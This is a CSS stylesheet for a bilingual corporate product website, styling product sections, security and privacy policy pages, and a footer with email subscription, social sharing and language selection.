.mapper-02 .wrap > ul:last-child {
  margin-bottom: 0;
}

.mapper-02 .wrap > ul li {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.mapper-02 .wrap > ul li .p1 {
  font-size: 0.36rem;
}

.mapper-02 .wrap > ul li .tag {
  font-size: 0.24rem;
  opacity: 0.8;
}

.mapper-02 .wrap > ul li em {
  font-size: 0.2rem;
  position: relative;
  top: -15px;
  right: -6px;
}

@media screen and (max-width: 767px) {
  .mapper-02 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }

  .mapper-02 .wrap > ul {
    flex-wrap: wrap;
    margin-bottom: 0;
  }

  .mapper-02 .wrap > ul li {
    width: 50%;
    flex: auto;
    margin-bottom: 1rem;
  }

  .mapper-02 .wrap > ul .mb0 {
    margin-bottom: 0;
  }
}

.mapper-03 {
  text-align: left;
  padding-top: 1.6rem;
  padding-bottom: 1.3rem;
  background-color: #111111;
}

.mapper-03 .wrap .desc {
  margin-bottom: 0.6rem;
  font-size: 0.24rem;
}

.mapper-03 .wrap > ul {
  display: flex;
  margin-bottom: 0.2rem;
}

.mapper-03 .wrap > ul li {
  flex: 1;
}

.mapper-03 .wrap > ul li p {
  font-size: 0.2rem;
}

.mapper-03 .wrap .tips {
  margin-bottom: 0.48rem;
}

@media screen and (max-width: 767px) {
  .mapper-03 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }

  .mapper-03 .wrap .desc {
    font-size: 0.32rem;
  }

  .mapper-03 .wrap > ul {
    flex-wrap: wrap;
  }

  .mapper-03 .wrap > ul li {
    width: 100%;
    flex: auto;
    margin-bottom: 0.2rem;
  }

  .mapper-03 .wrap > ul li h3 {
    margin-bottom: 0.04rem;
  }

  .mapper-03 .wrap > ul li p {
    font-size: 0.3rem;
  }

  .mapper-03 .wrap .tips {
    font-size: 0.3rem;
    margin-bottom: 0.48rem;
  }
}

.mapper-03-1 {
  padding-top: 0rem;
  padding-bottom: 1.6rem;
}

@media screen and (max-width: 767px) {
  .mapper-03-1 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }
}

.mapper-04 {
  text-align: center;
  padding-top: 1.3rem;
  padding-bottom: 1.2rem;
  background-color: #1c1c1c;
}

.mapper-04 .wrap h4 {
  margin-bottom: 0.6rem;
}

.mapper-04 .wrap .desc {
  margin-bottom: 0.6rem;
  text-align: left;
}

.mapper-04 .wrap .sw-box {
  margin: 0 auto;
  position: relative;
  padding-left: 20%;
  padding-right: 20%;
}

.mapper-04 .wrap ul li img {
  margin-bottom: 0.68rem;
  margin-bottom: 0;
}

.mapper-04 .wrap ul li .p1 {
  margin-bottom: 0.3rem;
  font-size: 0.28rem;
}

.mapper-04 .wrap ul li .p2 {
  font-size: 0.2rem;
  margin-bottom: 0.6rem;
  color: rgba(255, 255, 255, 0.6);
}

.mapper-04 .wrap .pagination-01a {
  width: 80% !important;
}

@media screen and (max-width: 767px) {
  .mapper-04 .wrap .sw-box {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.swiper-container-horizontal {
  overflow: hidden;
  position: relative;
}

.btn-prev,
.btn-next {
  opacity: 0.6;
  width: 0.8rem;
  position: absolute;
  top: 36%;
  transition: opacity 0.2s ease-in-out;
  cursor: pointer;
}

.btn-prev.swiper-button-disabled,
.btn-next.swiper-button-disabled {
  opacity: 0.5;
}

.btn-prev.swiper-button-disabled:hover,
.btn-next.swiper-button-disabled:hover {
  opacity: 0.5;
}

.btn-prev:hover,
.btn-next:hover {
  opacity: 1;
}

.btn-prev {
  position: absolute;
  left: 0;
}

.btn-prev svg,
.btn-prev img {
  transform: rotate(180deg);
}

.btn-next {
  position: absolute;
  right: 0;
}

.pagination-01 {
  margin: 0 auto !important;
  display: flex;
}

.pagination-01 .swiper-pagination-bullet {
  height: 2px;
  flex: 1;
  display: inline-block;
  border-radius: 0;
  margin: 0 !important;
  width: 35px;
  height: 4px;
  opacity: 1;
  border-radius: 0;
  background-color: rgba(255, 255, 255, 0.5);
  position: relative;
}

.pagination-01 .swiper-pagination-bullet::after {
  content: '';
  display: block;
  width: 0;
  height: 100%;
  background-color: white;
}

.pagination-01 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  height: 4px;
  background-color: rgba(255, 255, 255, 0.5);
}

.pagination-01
  .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  -webkit-animation: width1 3s linear;
  animation: width1 3s linear;
}

@keyframes width1 {
  from {
    width: 0%;
  }

  to {
    width: 100%;
  }
}

@keyframes width1 {
  from {
    width: 0%;
  }

  to {
    width: 100%;
  }
}

.mapper-05,
.mapper-06,
.mapper-p7,
.mapper-08,
.mapper-10 {
  padding-bottom: 1.3rem;
}

@media screen and (max-width: 767px) {
  .mapper-05,
  .mapper-06,
  .mapper-p7,
  .mapper-08,
  .mapper-10 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }
}

.mapper-05 {
  text-align: left;
  background-color: #111111;
  padding-top: 1.6rem;
}

.mapper-05 .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-05 .wrap h3 {
  margin-bottom: 0.5rem;
}

.mapper-05 .wrap h3 em {
  margin-right: 1rem;
}

.mapper-06 {
  text-align: left;
  background-color: #111111;
  padding-top: 0;
}

.mapper-06 .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-06 .wrap .tips {
  margin-bottom: 0.5rem;
}

.mapper-p7 {
  text-align: left;
  background-color: #1c1c1c;
}

.mapper-p7 .wrap {
  display: flex;
}

.mapper-p7 .wrap .part-text {
  flex: 1;
  margin-right: 1.4rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.mapper-p7 .wrap .part-text .swiper {
  flex: 1;
}

.mapper-p7 .wrap .part-media {
  width: 40%;
}

.mapper-p7 .wrap h4 {
  margin-bottom: 0.6rem;
}

.mapper-p7 .wrap p {
  font-size: 0.24rem;
}

@media screen and (max-width: 767px) {
  .mapper-p7 h4 {
    font-size: 0.56rem;
    text-align: center;
    margin-bottom: 0.4rem;
  }

  .mapper-p7 .wrap {
    flex-direction: column;
  }

  .mapper-p7 .wrap .part-text {
    order: 2;
    width: 100%;
  }

  .mapper-p7 .wrap .part-text .swiper {
    order: 2;
  }

  .mapper-p7 .wrap .part-text .swiper li {
    padding: 0.36rem 0.2rem;
  }

  .mapper-p7 .wrap .part-text .navs-01 {
    order: 1;
  }

  .mapper-p7 .wrap .part-media {
    order: 1;
    width: 100%;
    margin-bottom: 0.6rem;
  }

  .mapper-p7 .wrap p {
    font-size: 0.32rem;
  }

  .mapper-p7 .navs-01 > li:last-child {
    text-align: right;
  }

  .mapper-p7 .navs-01 > li:first-child {
    text-align: left;
  }

  .mapper-p7 .navs-01 > li.center {
    text-align: center;
  }
}

.mapper-07 {
  padding-top: 1.6rem;
}

.mapper-07 video {
  width: 100%;
}

.mapper-07 .btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 1rem;
  height: 1rem;
}

@media screen and (max-width: 767px) {
  .mapper-07 {
    padding-top: 0.6rem;
    padding-bottom: 0;
  }
}

.mapper-08 .wrap .part-text {
  margin-right: 0;
}

.mapper-08 .wrap .part-media {
  margin-right: 1.4rem;
}

@media screen and (max-width: 767px) {
  .mapper-08 {
    padding-bottom: 0;
  }

  .mapper-08 .wrap .part-text {
    margin-right: 0;
  }

  .mapper-08 .wrap .part-media {
    margin-right: 1.4rem;
  }
}

.navs-01 {
  display: flex;
  border-bottom: 1px solid #999;
  padding-bottom: 10px;
}

.navs-01 > li {
  flex: 1;
  margin-right: 0.2rem;
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.2rem;
}

.navs-01 > li:last-child {
  margin-right: 0;
}

.navs-01 > li.active {
  color: white;
}

.navs-01 > li.active span::after {
  display: block;
}

.navs-01 > li span {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

.navs-01 > li span::after {
  display: none;
  content: '';
  position: absolute;
  bottom: -11px;
  width: 100%;
  border-bottom: 2px solid #fff;
  left: 0;
}

@media screen and (max-width: 767px) {
  .navs-01 > li {
    font-size: 0.32rem;
  }
}

.mapper-10 {
  text-align: center;
  background-color: #111111;
  padding-top: 1.6rem;
}

.mapper-10 .wrap .swiper {
  margin-bottom: 0.7rem;
}

.mapper-10 .wrap .w80 {
  width: 80%;
  margin: 0 auto;
}

.mapper-10 .wrap .navs-01 {
  margin-bottom: 0.36rem;
}

.mapper-10 .wrap .navs-01 li {
  text-align: center;
}

.mapper-10 .wrap .p1 {
  font-size: 0.24rem;
  margin-bottom: 0.38rem;
  text-align: left;
}

.mapper-10 .wrap .p2 {
  font-size: 0.2rem;
  color: rgba(255, 255, 255, 0.8);
  text-align: left;
}

@media screen and (max-width: 767px) {
  .mapper-10 {
    padding-top: 0.6rem;
  }

  .mapper-10 .wrap .w80 {
    width: 100%;
  }

  .mapper-10 .wrap .navs-01 li:last-child {
    text-align: right;
  }

  .mapper-10 .wrap .navs-01 li:first-child {
    text-align: left;
  }

  .mapper-10 .wrap .navs-01 li.center {
    text-align: center;
  }

  .mapper-10 .wrap .p1 {
    font-size: 0.32rem;
  }
}

/* Mapper 英文版 start */
.mapper-01en {
  text-align: left;
  padding-top: 0.77rem;
  padding-bottom: 1.43rem;
  background-color: #111111;
}

.mapper-01en .wrap p {
  width: 82.85714%;
  margin: 0 auto;
  text-align: left;
  font-size: 0.3rem;
  line-height: 1.5;
  opacity: 0.6;
}

.mapper-03en {
  text-align: left;
  padding-bottom: 1.46rem;
  background-color: #111111;
}

.mapper-03en .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-03en .wrap > ul {
  display: flex;
  margin-bottom: 0.2rem;
}

.mapper-03en .wrap > ul li {
  flex: 1;
}

.mapper-03en .wrap > ul li p {
  font-size: 0.2rem;
}

.mapper-03en .wrap .tips {
  margin-bottom: 0.48rem;
}

@media screen and (max-width: 767px) {
  .mapper-03en {
    padding-bottom: 0.6rem;
  }
}

.mapper-04en {
  background-color: #161616;
}

.mapper-04en .wrap {
  display: flex;
  padding: 0.6rem 0;
}

.mapper-04en .wrap .part-text {
  flex: 1;
  order: 1;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.mapper-04en .wrap .part-media {
  flex: 1;
  order: 2;
}

.mapper-04en.type1 .wrap .part-text .inner {
  padding-right: 10%;
}

.mapper-04en.type2 .wrap .part-text {
  order: 2;
}

.mapper-04en.type2 .wrap .part-text .inner {
  padding-left: 10%;
}

.mapper-04en.type2 .wrap .part-media {
  order: 1;
}

@media screen and (max-width: 767px) {
  .mapper-04en {
    padding-bottom: 0.6rem;
  }

  .mapper-04en .wrap {
    flex-direction: column;
  }

  .mapper-04en .desc {
    margin-bottom: 0.6rem;
  }

  .mapper-04en.type1 .wrap .part-text .inner {
    padding-right: 0%;
  }

  .mapper-04en.type2 .wrap .part-text {
    order: 1;
  }

  .mapper-04en.type2 .wrap .part-text .inner {
    padding-left: 0%;
  }

  .mapper-04en.type2 .wrap .part-media {
    order: 2;
  }
}

.mapper-11 {
  background-color: #000;
  color: #fff;
  position: relative;
  padding: 1.2rem 0;
}

.mapper-11 .w1280 {
  max-width: 1400px;
}

.mapper-11 .wrap {
  text-align: center;
}

.mapper-11 .wrap h2 {
  margin-bottom: 1rem;
}

.mapper-11 .wrap ul {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.mapper-11 .wrap ul li {
  width: calc(50% - 0.1rem);
  margin-bottom: 0.2rem;
}

.mapper-11 .wrap ul li .img-box {
  overflow: hidden;
  margin-bottom: 0.2rem;
}

.mapper-11 .wrap ul li img {
  transform: scale(1);
  transition: transform 0.5s;
}

.mapper-11 .wrap ul li p {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
}

.mapper-11 .wrap ul li:hover img {
  transform: scale(1.1);
}

@media screen and (max-width: 767px) {
  .mapper-11 {
    padding: 1.1rem 0;
  }

  .mapper-11 .wrap h2 {
    margin-bottom: 0.8rem;
  }

  .mapper-11 .wrap ul li {
    width: 100%;
  }

  .mapper-11 .wrap ul li p {
    font-size: 0.32rem;
  }

  .mapper-11 .wrap ul li:hover img {
    transform: none;
  }

  .mapper-11 .wrap .list1 {
    margin-bottom: 0;
  }

  .mapper-11 .wrap .list2 {
    display: flex;
    justify-content: space-between;
  }

  .mapper-11 .wrap .list2 > li {
    width: 49%;
  }
}

/* mapper 详情页 end */
.security-page {
  max-width: 14rem;
  margin: 0 auto;
  margin-top: 0.96rem;
  margin-bottom: 1.2rem;
}

.security-page h3 {
  font-size: 0.4rem;
  font-family: Source Han Sans CN-Bold, Source Han Sans CN;
  font-weight: bold;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.8rem;
}

.security-page p.intro {
  font-size: 0.24rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #666666;
  line-height: 1.5em;
  margin-bottom: 0.8rem;
}

.security-page img {
  margin-bottom: 0.8rem;
}

.security-page section {
  margin-bottom: 0.8rem;
}

.security-page section h4 {
  font-size: 0.24rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.36rem;
}

.security-page section p {
  font-size: 0.2rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #666666;
  line-height: 1.5em;
  margin-bottom: 0.05rem;
}

.security-page section p.with-dot {
  position: relative;
}

.security-page section p.with-dot::before {
  content: '';
  display: inline-block;
  width: 0.08rem;
  height: 0.08rem;
  background-color: #666666;
  border-radius: 50%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.security-page section p.withDot {
  padding-left: 1.5em;
  position: relative;
}

.security-page section p.withDot::before {
  content: '';
  display: block;
  position: absolute;
  top: 0.6em;
  left: 0.5em;
  width: 0.4em;
  height: 0.4em;
  border-radius: 50%;
  background-color: #000000;
}

.security-page section p.tips {
  font-size: 0.16rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #999999;
  line-height: 1.5em;
  margin-top: 0.1rem;
  padding-left: 0.26rem;
  padding-left: 1.5em;
}

.security-page ul li {
  display: inline-block;
  margin-right: 0.12rem;
  padding-right: 0.12rem;
  border-right: 1px solid #999999;
}

.security-page ul li a {
  font-size: 0.16rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #999999;
  line-height: 1.5em;
  text-decoration: underline;
}

.security-page ul li a:hover {
  color: #d4251f;
}

.security-page ul li:last-child {
  border-right: none;
}

@media (max-width: 971px) {
  .security-page {
    padding: 0 0.48rem;
    width: 100%;
    margin-top: 1.1rem;
  }

  .security-page h3 {
    font-size: 0.56rem;
    font-family: Source Han Sans CN-Bold, Source Han Sans CN;
    font-weight: bold;
    color: #222222;
    margin-bottom: 0.32rem;
  }

  .security-page p.intro {
    font-size: 0.32rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #666666;
    margin-bottom: 0.32rem;
  }

  .security-page img {
    margin-bottom: 1.1rem;
  }

  .security-page section {
    margin-bottom: 1.2rem;
  }

  .security-page section h4 {
    font-size: 0.4rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #222222;
    margin-bottom: 0.32rem;
  }

  .security-page section p {
    font-size: 0.32rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #666666;
    margin-bottom: 0.32rem;
  }

  .security-page section p.with-dot::before {
    width: 0.1rem;
    height: 0.1rem;
  }

  .security-page section p.tips {
    font-size: 0.24rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #999999;
    padding: 0;
    padding-left: 1.5em;
  }

  .security-page ul {
    margin-top: 1rem;
  }

  .security-page ul li {
    display: block;
    border: none;
    margin-bottom: 0.48rem;
  }

  .security-page ul li a {
    font-size: 0.28rem;
    font-weight: 400;
    color: #666666;
  }

  .security-page ul li a:hover {
    color: #d4251f;
  }
}

.privacy-policy-page {
  max-width: 14rem;
  margin: auto;
  margin-top: 1.1rem;
  margin-bottom: 1.2rem;
}

.privacy-policy-page .inApp {
  display: none;
}

.privacy-policy-page .inPC {
  display: block;
}

.privacy-policy-page h3 {
  font-size: 0.4rem;
  font-family: Source Han Sans CN-Bold, Source Han Sans CN;
  font-weight: bold;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.82rem;
}

.privacy-policy-page ul > li,
.privacy-policy-page p {
  font-size: 0.2rem;
  line-height: 1.5em;
  color: #666;
}

.privacy-policy-page p {
  margin-bottom: 1em;
}

.privacy-policy-page p.withDot {
  padding-left: 1.5em;
  position: relative;
}

.privacy-policy-page p.withDot::before {
  content: '';
  display: block;
  position: absolute;
  top: 0.6em;
  left: 0.5em;
  width: 0.4em;
  height: 0.4em;
  border-radius: 50%;
  background-color: #222;
}

.privacy-policy-page ul {
  margin-bottom: 1.1rem;
}

.privacy-policy-page ul li {
  margin-bottom: 0rem;
}

.privacy-policy-page ul li a {
  text-decoration: underline;
  color: #222;
}

.privacy-policy-page ul li a:hover {
  color: #d4251f;
}

.privacy-policy-page p.strong,
.privacy-policy-page span.strong,
.privacy-policy-page strong {
  color: #222;
  font-weight: bold;
}

.privacy-policy-page .underline {
  text-decoration: underline;
}

.privacy-policy-page h4 {
  font-size: 0.24rem;
  margin-bottom: 0.32rem;
  margin-top: 0.32rem;
  line-height: 1.5em;
  color: #222;
  font-weight: bold;
  scroll-margin-top: 1.2rem;
}

.privacy-policy-page h5 {
  font-size: 0.22rem;
  margin-bottom: 0.28rem;
  margin-top: 0.28rem;
  line-height: 1.5em;
  color: #222;
  font-weight: bold;
}

.privacy-policy-page table {
  border-collapse: collapse;
  color: #222222;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
}

.privacy-policy-page table tr th,
.privacy-policy-page table tr td {
  border: 1px solid #cccccc;
  padding: 0.24rem 0.32rem;
  text-align: left;
  font-size: 0.2rem;
}

.privacy-policy-page table thead tr {
  background: #f3f3f3;
  font-size: 0.22rem;
  font-weight: 500;
  line-height: 1.5em;
  text-align: left;
}

.privacy-policy-page table thead tr.title {
  text-align: center;
  background: #dfdfdf;
  font-size: 0.22rem;
  font-weight: 500;
  line-height: 1.5em;
}

.privacy-policy-page table thead tr.title th {
  text-align: center;
}

.privacy-policy-page table thead tr.t-h .w28 {
  width: 2.78rem;
}

.privacy-policy-page table thead tr.t-h .w60 {
  width: 6.05rem;
}

.privacy-policy-page table thead tr.t-h .w24 {
  width: 2.39rem;
}

@media (max-width: 971px) {
  .privacy-policy-page {
    width: 100%;
    padding: 0 0.48rem;
  }

  .privacy-policy-page .inApp {
    display: block;
  }

  .privacy-policy-page .inPC {
    display: none;
  }

  .privacy-policy-page h3 {
    font-size: 0.56rem;
    font-family: Source Han Sans CN-Bold, Source Han Sans CN;
    font-weight: bold;
    color: #222222;
  }

  .privacy-policy-page ul > li,
  .privacy-policy-page p {
    font-size: 0.32rem;
  }

  .privacy-policy-page ul {
    margin-bottom: 1.1rem;
  }

  .privacy-policy-page ul li {
    margin-bottom: 0rem;
  }

  .privacy-policy-page ul li a {
    text-decoration: underline;
  }

  .privacy-policy-page ul li a:hover {
    color: #d4251f;
  }

  .privacy-policy-page h4 {
    font-size: 0.4rem;
    margin-bottom: 0.4rem;
    margin-top: 0.4rem;
  }

  .privacy-policy-page h5 {
    font-size: 0.32rem;
    margin-bottom: 0.32rem;
    margin-top: 0.32rem;
  }

  .privacy-policy-page .link-list a {
    text-decoration: underline;
  }
}

.privacy-policy-page a {
  text-decoration: underline;
}

.privacy-policy-page a:hover {
  color: #d4251f;
}

.new-dtzn-prod-page .inPC {
  display: block;
}

.new-dtzn-prod-page .inApp {
  display: none;
}

.new-dtzn-prod-page .pc-center-title-box,
.new-dtzn-prod-page .pctb {
  text-align: center;
  color: #2d2d2b;
}

.new-dtzn-prod-page .pc-center-title-box h2,
.new-dtzn-prod-page .pctb h2 {
  margin-bottom: 0.65rem;
  font-size: 0.46rem;
  font-weight: bold;
}

.new-dtzn-prod-page .pc-center-title-box p,
.new-dtzn-prod-page .pctb p {
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 1.5em;
  margin: 0 auto;
}

.new-dtzn-prod-page .pc-left-title-box,
.new-dtzn-prod-page .pltb {
  text-align: left;
  color: #2d2d2b;
}

.new-dtzn-prod-page .pc-left-title-box h2,
.new-dtzn-prod-page .pltb h2 {
  margin-bottom: 0.56rem;
  font-size: 0.56rem;
  font-weight: bold;
}

.new-dtzn-prod-page ul.icns-intro {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
}

.new-dtzn-prod-page ul.icns-intro li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 25%;
  min-width: 25%;
  margin-bottom: 0.5rem;
  font-size: 0.2rem;
  line-height: 0.3rem;
}

.new-dtzn-prod-page ul.icns-intro li > img {
  height: 0.7rem;
  margin-bottom: 0.1rem;
}

.new-dtzn-prod-page ul.icns-intro li > span,
.new-dtzn-prod-page ul.icns-intro li > p {
  text-align: center;
  font-size: 0.18rem;
  line-height: 1.5en;
  font-weight: 400;
}

.new-dtzn-prod-page .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.1rem;
}

.new-dtzn-prod-page .img-hover-box img {
  width: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.new-dtzn-prod-page .img-hover-box:hover img {
  transform: scale(1.1);
}

@media (max-width: 971px) {
  .new-dtzn-prod-page {
    padding-top: 0;
  }

  .new-dtzn-prod-page .inPC {
    display: none;
  }

  .new-dtzn-prod-page .inApp {
    display: block;
  }

  .new-dtzn-prod-page .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }
}

.nbuy2 .nbuy2_ttop .tit {
  line-height: inherit;
}

.mainer .afs_support2.flexce {
  justify-content: inherit;
}

.home-banner-img-title .hbit-inPC {
  display: block;
}

.home-banner-img-title .hbit-inApp {
  display: none;
}

@media (max-width: 971px) {
  .home-banner-img-title .hbit-inPC {
    display: none;
  }

  .home-banner-img-title .hbit-inApp {
    display: block;
  }
}

@media (max-width: 971px) {
  .application-spe-bot .insrecruit-list ul li {
    text-align: left;
  }
}

.application-spe .rectue-min table tr td:nth-child(3) {
  min-width: 32%;
  max-width: 32%;
}

.application-spe .rectue-min table tr td:nth-child(2) {
  width: 32%;
  padding-right: 20px;
  flex: auto !important;
}

.application-spe .rectue-min table tr td:first-child {
  width: 32%;
  min-width: 32%;
  max-width: 32%;
}

.page-top {
  height: 60vh;
}

.page-footer {
  font-family: 'SourceHanSansCN-Regular', 'Arial', '微软雅黑', 'sans-serif',
    'microsoft yahei';
  line-height: 1;
}

.page-footer .footer-wrap {
  padding: 78px 0 32px 0;
}

@media (max-width: 765px) {
  .page-footer .footer-wrap {
    padding-top: 0;
  }
}

.page-footer a {
  transition: color 0.2s ease-in-out;
}

.page-footer a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.footer-navs {
  display: flex;
  justify-content: space-between;
}

.footer-navs > li {
  color: black;
}

.footer-navs > li h3 {
  font-size: 16px;
  font-weight: 600;
}

@media screen and (max-width: 767px) {
  .footer-navs {
    display: none;
  }
}

.footer-navs-sub {
  color: black;
  margin-top: 26px;
}

.footer-navs-sub > li {
  color: black;
  margin-bottom: 26px;
}

.footer-navs-sub > li.nav-item2 {
  margin-top: 60px;
}

.footer-navs-sub > li a {
  color: rgba(0, 0, 0, 0.6);
}

.footer-navs-sub > li a:hover {
  color: #db0000;
}

.subscribe-text {
  font-size: 16px;
  color: #222222;
  opacity: 0.6;
}

.sub-email .input-box {
  margin-top: 16px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: auto;
  height: 40px;
  display: flex;
  flex: 1;
  position: relative;
  margin-bottom: 15px;
}

.sub-email input {
  flex: 1;
  border: none;
  font-size: 16px;
  text-indent: 16px;
  outline: none;
}

.sub-email input::placeholder {
  color: rgba(0, 0, 0, 0.2);
  font-size: 16px;
}

.sub-email button {
  background: #9d9d9d;
  width: 38px;
  height: 100%;
  padding: 6px;
  cursor: pointer;
}

.sub-email .email-icon svg {
  width: 100%;
  height: 100%;
}

.sub-email .email-icon svg path {
  fill: #ffffff;
}

.sub-email #email-error {
  position: absolute;
  bottom: -20px;
  left: 15px;
  color: #000;
}

/* 联系方式 社媒分享 */
.footer-share {
  display: flex;
  justify-content: space-between;
  margin-top: 120px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.footer-share .footer-contacts {
  color: rgba(0, 0, 0, 0.6);
  font-size: 16px;
}

.footer-share .footer-contacts > img {
  display: inline;
  height: 34px;
}

.footer-share .footer-contacts .hot-line {
  margin-left: 38px;
}

.footer-share .footer-contacts .line {
  margin: 0 32px;
}

.footer-share .footer-social-shares {
  display: inline-flex;
}

.footer-share .footer-social-shares > li {
  margin-left: 24px;
  position: relative;
}

.footer-share .footer-social-shares > li a {
  display: inline-block;
  width: 48px;
  height: 48px;
  padding: 10px;
  opacity: 0.6;
  box-sizing: border-box;
}

.footer-share .footer-social-shares > li a > svg {
  width: 100%;
  height: 100%;
}

.footer-share .footer-social-shares > li a > svg path {
  fill: #313131;
  transition: fill 0.2s ease-in-out;
}

.footer-share .footer-social-shares > li a:hover > svg path {
  fill: #db0000;
}

.footer-share .footer-social-shares > li .qr-code {
  max-height: 0;
  bottom: 43px;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 111px;
  height: 111px;
  position: absolute;
  overflow: hidden;
  transition: max-height 0.5s;
}

.footer-share .footer-social-shares > li:hover .qr-code {
  max-height: 111px;
}

@media screen and (max-width: 767px) {
  .footer-share {
    display: none;
  }
}

.footer-policy {
  color: rgba(0, 0, 0, 0.6);
  font-size: 16px;
  margin-top: 24px;
}

.footer-policy .line {
  margin: 0 32px;
}

.footer-policy .policy-links > a {
  margin-right: 32px;
  color: rgba(0, 0, 0, 0.6);
}

.footer-policy .policy-links > a:hover {
  color: #db0000;
}

@media screen and (max-width: 767px) {
  .footer-policy {
    display: none;
  }
}

.lang-select {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.6);
  cursor: pointer;
}

.lang-select .icon-lang {
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-right: 8px;
}

.lang-select .icon-lang > svg {
  width: 100%;
  height: 100%;
}

.lang-select .icon-lang > svg path {
  fill: rgba(0, 0, 0, 0.6);
}

.lang-select .select-pop {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  bottom: 0;
  padding-bottom: 28px;
  width: 100%;
}

.lang-select .lang-list {
  background-color: #dbdbdb;
  width: 100%;
  border-radius: 4px;
  font-size: 16px;
  text-align: center;
  opacity: 0.8;
}

.lang-select .lang-list > li {
  padding: 10px 8px;
}

.lang-select .lang-list > li a {
  color: #333;
  transition: color 0.2s ease-in-out;
}

.lang-select .lang-list > li:hover a {
  color: #d4251f;
}

.lang-select:hover .select-pop {
  opacity: 1;
  visibility: visible;
}

@media screen and (max-width: 767px) {
  .lang-select {
    display: none;
  }
}

.footer-mobile {
  display: none;
}

@media screen and (max-width: 767px) {
  .footer-mobile {
    display: block;
    text-align: center;
    padding-top: 17px;
    padding-bottom: 17px;
  }

  .footer-mobile h3 {
    font-size: 14px;
    margin-bottom: 14px;
    font-weight: 600;
  }

  .footer-mobile .p1 {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 8px;
  }

  .footer-mobile .sub-email .input-box {
    margin-top: 16px;
    border: 1px solid rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 40px;
    display: flex;
    flex: 1;
    position: relative;
    margin-bottom: 15px;
  }

  .footer-mobile .sub-email input {
    flex: 1;
    border: none;
    font-size: 16px;
    text-indent: 16px;
    outline: none;
  }

  .footer-mobile .sub-email input::placeholder {
    color: rgba(0, 0, 0, 0.2);
    font-size: 16px;
  }

  .footer-mobile .sub-email button {
    background: #9d9d9d;
    width: 38px;
    height: 100%;
    padding: 6px;
    cursor: pointer;
  }

  .footer-mobile .sub-email .email-icon svg {
    width: 100%;
    height: 100%;
  }

  .footer-mobile .sub-email .email-icon svg path {
    fill: #ffffff;
  }

  .footer-mobile .sub-email #email-error {
    position: absolute;
    bottom: -20px;
    left: 15px;
    color: #000;
  }

  .footer-mobile .line1 {
    margin: 17px 0 33px;
    background-color: rgba(0, 0, 0, 0.1);
    height: 1px;
    width: 100%;
    display: inline-block;
  }

  .footer-mobile .p2 {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 34px;
  }

  .footer-mobile .policy-links a {
    color: rgba(0, 0, 0, 0.6);
    font-size: 14px;
  }

  .footer-mobile .footer-shares-m {
    display: flex;
    justify-content: space-between;
    width: 52%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 16px;
  }

  .footer-mobile .footer-shares-m > li a {
    display: inline-block;
    width: 32px;
    height: 32px;
  }

  .footer-mobile .footer-shares-m > li a > svg {
    width: 100%;
    height: 100%;
  }

  .footer-mobile .footer-shares-m > li a > svg path {
    fill: rgba(34, 34, 34, 0.6);
  }

  .footer-mobile .p3 {
    font-size: 10px;
    color: rgba(0, 0, 0, 0.6);
    line-height: 1.5;
  }
}

.footer-mobile .footerphone-menu {
  flex-wrap: wrap;
  margin-top: 25px;
  text-align: left;
  margin-bottom: 25px;
}

